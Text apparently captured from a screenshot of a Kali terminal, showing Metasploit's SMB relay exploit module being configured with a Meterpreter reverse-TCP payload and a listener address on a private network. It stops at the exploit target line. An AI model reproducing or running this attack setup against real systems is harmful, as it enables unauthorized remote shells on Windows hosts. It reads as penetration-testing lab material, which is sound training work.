 File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
lhost => 172.16.5.101
msf6 exploit(windows/smb/smb_relay) > show options
Module options (exploit/windows/smb/smb_relay):
Name Current Setting Required Description
---- --------------- -------- -----------
SHARE ADMIN$ yes The share to connect to
SMBHOST no The target SMB server (leave empty for originating system)
SRVHOST yes The local host or network interface to listen on. This must be an address on th
e local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 445 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: